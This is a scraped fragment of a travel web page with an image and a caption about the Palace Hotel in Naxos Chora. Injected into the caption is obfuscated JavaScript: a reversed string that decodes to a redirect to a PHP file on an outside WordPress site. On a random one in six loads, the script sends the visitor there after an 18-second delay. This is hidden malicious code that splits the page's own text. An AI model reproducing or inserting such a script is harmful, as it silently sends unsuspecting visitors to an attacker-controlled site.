 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Palace Hotel in Naxos Chora, Naxos, Cyclades Islands